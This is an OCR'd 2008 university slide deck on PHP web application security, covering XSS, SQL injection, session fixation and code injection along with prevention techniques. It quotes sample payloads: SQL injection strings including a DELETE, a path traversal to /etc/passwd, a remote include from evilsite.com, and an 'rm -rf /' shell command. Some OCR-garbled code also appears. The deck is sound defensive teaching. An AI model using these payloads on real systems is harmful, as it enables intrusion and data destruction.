# WEB APP SECURITY

LEARNING TO THWART THE L33T H4XXOR

Ed Murphy University Information Technology Services, OSCR The University of Arizona

Friday, May 30, 2008

#### WHAT WE'LL COVER TODAY:

- What makes your web application vulnerable?
- # How the attack works.
- \* Example attacks.
- **\*** How to prevent the attack.

#### SUCCESSFUL WEB APP SECURITY

A security conscious mindset assumes that all data received in input is tainted and this data must be filtered before use and escaped when leaving the application.

Security Designs

Security must be built in from initial specification to testing to maintenance.

#### **REGISTER GLOBALS**

Arguably the most common source of vulnerabilities in PHP applications.

% ?userId = 55 becomes \$userId = 55

\* No way to determine the input source

\* Uninitialized variables can be injected via user input

#### **PHP SUPERGLOBALS**

\$\_GET[] data from get requests. % \$\_POST[] post request data. \$\_COOKIE[] cookie information. #\$\_FILES[] uploaded file data. \$ SERVER[] server data \$\_ENV[] environment variables

# **\$\_REQUEST**

The \$\_REQUEST super-global merges data from different input methods, like register\_globals it is vulnerable to value collisions.

echo \$\_GET['id']; // 1
echo \$\_COOKIE['id']; // 2
echo \$\_REQUEST['id']; // 2

#### Cross Site Scripting, XSS

SQL Injection

Session Fixation

Code Injection

Friday, May 30, 2008

#### SOME ATTACKS WE'LL LOOK AT...

Cross Site Scripting, XSS

SQL Injection

Session Fixation

Code Injection

Friday, May 30, 2008



- # Hackers exploit vulnerabilities to execute their code, or inject code, or steal data
- Develop a security mindset
  - # Filter input
  - Scape output



# VALIDATE INPUT

- Wer input is unreliable and not to be trusted!
  - \* Partially lost in transmission between server & client.
  - Corrupted by some in-between process.
  - Modified by the user in an unexpected manner.
  - Intentional attempt to gain unauthorized access or to crash the application.

It is absolutely essential to validate any user input before use.

### NUMERIC VALUE VALIDATION

Casting is a simple and very efficient way to ensure variables do in fact contain numeric values.

// integer validation
if (!empty(\$\_GET['id'])) {
 \$id = (int) \$\_GET['id'];
} else
 \$id = 0;

// floating point number validation
if (!empty(\$\_GET['price'])) {
 \$price = (float) \$\_GET['price'];
} else
 \$price = 0;

#### VALIDATING STRINGS

PHP comes with a ctype extension that offers a very quick mechanism for validating string content.

if (!ctype\_alnum(\$\_GET['login'])) {
 echo "Only A-Za-z0-9 are allowed.";

if (!ctype\_alpha(\$\_GET['captcha'])) {
 echo "Only A-Za-z are allowed.";

if (!ctype\_xdigit(\$\_GET['color'])) {
 echo "Only hexadecimal values are allowed";

#### VOCABULARY

- XSS Cross Site Scripting
  - Browser side script sent to another end user
- SQL Injection & Code Injection
  - # Hacker runs her queries or code
- Session Fixation
  - # Hacker hardcodes user's session ID



Cross Site Scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, usually in the form of browser side script, to a different end user.

\* Two categories: stored and reflected.

\* End user problems:

- disclosure of session cookie (worst)
- disclosure of files
- installation of Trojan horse programs
- redirection

# Javascript, ActiveX (OLE), VBscript, Flash, etc.

## **XSS EXAMPLES**

\* User supplied HTML displayed as is

Google Code Search

% lang:php (echolprint).\*\$\_(GET| POST | COOKIE | REQUEST)

With University of Toronto: <input type="hidden" name="show\_courses" value="<?php echo \$\_GET['show\_courses']; ?>" />

Posts on a web forum

Posts on a web forum

\* Email displayed by a web client

- Posts on a web forum
- \* Email displayed by a web client
- \* A banner advertisement

- Posts on a web forum
- \* Email displayed by a web client
- \* A banner advertisement
- Stock quotes provided by an XML feed over HTTP

- Posts on a web forum
- \* Email displayed by a web client
- \* A banner advertisement
- Stock quotes provided by an XML feed over HTTP
- % Client data

# **XSS EXPLOITS**

- \* Possible Exploits
  - Cookie/Session Theft
  - Content Modification
  - CSRF Initiation Cross Site Request Forgeries
  - Social Engineering

#### PROTECTING AGAINST XSS

- Filter all foreign data
- Use existing functions
  - Let PHP help: htmlentities(), strip\_tags()
     and utf8\_decode().
- Only allow safe content
- \* Use a strict naming convention

\$\$ \$clean = array();

#### PREVENTING XSS

\$str = strip\_tags(\$\_POST['message']);
// encode any foreign & special chars
\$str = htmlentities(\$str);
// maintain new lines - convert them to <br />

// maintain new lines - convert them to <br />
echo nl2br(\$str);

// strip\_tags() can be told to keep certain tags
\$str = strip\_tags(\$\_POST['message'], '<b><i><u>');
\$str = htmlentities(\$str);
echo nl2br(\$str);

\* Tag allowances in strip\_tags() are dangerous, because attributes of those tags are not being validated in any way.

#### EXAMPLE CODE, EDIT\_USERS.PHP

```
} elseif ($step == "search") {
    //Code checking for empty values here
```

```
$firstName = $_REQUEST['firstName'];
$lastName = $_REQUEST['lastName'];
$netId = $_REQUEST['netId'];
$email = urldecode($_REQUEST['email']);
$user_list1 = db::get_users_by_name($firstName,$lastName);
$user_list2 = db::get_users_by_netid($netId);
```

# SQL INJECTION



User supplied data used as is in queries

A subset of the unverified/unsanitzed user input vulnerability

Goal - get app to run SQL code that was not intended

#### **FINDING THE PROBLEM**

- Blind SQL injection:
   return True or False?

  - RDBMS fingerprinting; current date functions
  - timing attacks MySQL - BENCHMARK() SQL Server - 'WAIT FOR DELAY'0:0:10
- \* Arbitrary Data Retrieval
  - Staff?id=userId
  - Staff?id=%27%3B%20SELECT%20\*%20FROM %20MLL2\_USERS%20--

### SQL INJECTION EXPLOITS

\* Arbitrary Query Injection **\*** Arbitrary Data Retrieval %?id=column name Denial of Service (DoS) ?id=(BENCHMARK(10000000, MD5(RAND())); Data Modification

#### SQL INJECTION EXAMPLES

- \$\$\$ sql = "SELECT usr\_id FROM users WHERE usr\_name = " + sUser + " AND usr\_pass = " + sPass + ""
- What if the user supplies the following password? ' OR 1=1 --
- Bugs: select \* from userstable where username="".
  \$\_COOKIE['FIDOlogin'][1]."'limit 1"
- STicket: "SELECT \* FROM ticket\_reps WHERE ID='\$\_POST[r\_id]'"

#### **VULNERABLE CODE**

staff.php

\$\_staff->populate\_by\_userId(\$\_GET['id']);

class.user.php

\$\$ \$q = "SELECT \* FROM users WHERE userId =
\$userId";

## SQL PREPARED STATEMENTS

Prepared statements are a mechanism to secure and optimize execution of repeated queries.

Works by making SQL "compile" the query and then substitute in the changing values for each execution.

- Increased performance, 1 compile vs 1 per query.
- Better security, data is "type set" will never be evaluated as separate query.
- Supported by most database systems.
- ✓ MySQL users will need to use version 4.1 or higher.

#### PREVENTING SQL INJECTION

Use prepared statements

- \$\$ \$q = ("SELECT \* FROM users WHERE id=?");
- \$\$ \$stmt = \$mysqli->prepare(\$q);
- \$stmt->execute(array(\$\_GET['id']));

# SQL ESCAPING

- If database interface extension offers dedicated escaping functions, USE THEM!
  - # MySQL
    - % mysqli\_real\_escape\_string()
    - % mysql\_escape\_string()
  - # PostgreSQL
    - % pg\_escape\_string()

### SQL ESCAPING SHORTFALL

When un-quoted integers are passed to SQL queries, escaping functions won't save you, since there are no special chars to escape.

http://honeypot.arizona.edu/staff?id=0;DELETE%20FROM%20users

```
<?php
$id = mysqli_real_escape_string($_GET['id']);
// $id is still "0;DELETE FROM users"
```

mysqli\_query(\$db, "SELECT \* FROM users WHERE id={\$id}");

```
// Bye Bye user data
?>
```

Friday, May 30, 2008

## SQL ESCAPING IN PRACTICE

\$name = mysqli\_real\_escape\_string(\$\_GET['name']);

## **SESSION FIXATION**

- Tricks the victim into using a session id chosen by the attacker.
- Goal is to obtain a valid session id.
- % Google: lang:php session\(\)
- # Hacker returns to same URL later, and they're in!

## **SESSION FIXATION**

- # Have the user click on a link that has a session id embedded into it.
  - % <a href=http://php.net/manual/?
    PHPSESSID=hackme">PHP Manual</a>
- If the user does not have an existing session their session id will be "hackme".

#### **A SESSION FIXATION ATTACK**



Friday, May 30, 2008

#### PREVENTING SESSION FIXATION

- Regenerate the session identifier anytime the user provides authentication information of any kind.
  - % Session\_regenerate\_id();
     \$\_SESSION['logged\_in'] = true;
- \* Not a big worry for us since WebAuth provides our authentication.

#### SESSION VALIDATION

Another session security technique is to compare the browser signature headers.

session\_start(); \$chk = @md5( \$\_SERVER['HTTP\_ACCEPT\_CHARSET']. \$\_SERVER['HTTP\_ACCEPT\_ENCODING']. \$\_SERVER['HTTP\_ACCEPT\_LANGUAGE']. \$\_SERVER['HTTP\_USER\_AGENT']);

if(empty(\$\_SESSION)){
 \$\_SESSION['key'] = \$chk;}
else if {(\$\_SESSION['key'] != \$chk)}
// someone's been messing with my session!
 session\_destroy();

#### SAFER SESSION STORAGE

- By default PHP sessions are stored as files inside the common /tmp directory.
- This often means any user on the system could see active sessions and "acquire" them or even modify their content.
- Possible solutions
  - Separate session storage directory via session.save path
  - Database storage mechanism, Oracle, MySQL, etc.

# WHAT IS CODE INJECTION?

- User can make script execute arbitrary blocks of code.
- Soogle Codesearch : <u>lang:php (include]</u> <u>include\_oncel requirelrequire\_once).\*\\$ (GET|</u> <u>POST| REQUEST|COOKIE)</u>

# **CODE INJECTION**

- \* Arguable the most dangerous exploit, as it allows the attacker to execute code of their choice.
- Common culprits include:
  - include/require statements with uninitialized vars
  - \*\* eval() calls that are injected with user input
  - # poorly written preg\_replace() calls that use "e" (eval)
    flag

#### **EXAMPLE INJECTIONS**

\* Sensitive File Retrieval

% ?value=./././././././etc/passwd

Code Execution - site uses include function which relies on variables sent with GET method

# .../index.php?page=contact.php

…/index.php?page=http://evilsite.com/evilcode.php

Command Injection - content removal

\$ shell\_exec("nohup rm -rf /2>1&1</dev/null &")</pre>

#### PREVENTING CODE INJECTION ATTACKS

% Never use user provided input in include(),
require() and eval() statements

\*\* Or use a while list with unpredictable tokens
\*\* On PHP > 5.2 disable allow\_url\_fopen
\*\* Use open\_basedir to restrict file access
\*\* Open\_basedir=/tmp/;/home/usr/
\*\* Use Fast CGI rather than Apache module

#### CODE INJECTION SOLUTION

DO NOT PLACE USER INPUT INTO EXECUTABLE STATEMENTS!!

# FILE SECURITY

- Many PHP applications often require various utility and configuration files to operate.
- Because those files are used within the application, they end up being world-readable.
- This means that if those files are in web directories, users could download & view their contents.

## SECURING CONFIGURATION FILES

- Configuration scripts, usually contain sensitive data that should be kept private.
- # Just denying web access, still leaves it readable to all users on the system.
- # Ideally configuration files would only be readable by the owner.



The responsibility for web app security lies with the programmer!

\* Think of security and write your code to filter all user input and escape all output.

#### WHERE TO GET MORE INFORMATION

- http://www.owasp.org
- http://ha.ckers.org
- http://shifflet.org
- http://www.php.net/manual/en/security.php
- http://devzone.zend.com/public/view
- http://cgisecurity.com

# **QUESTIONS?**



# **THANK YOU!**

#### Ed Murphy UITS Office of Student Computing Resources The University of Arizona

ed.murphy@arizona.edu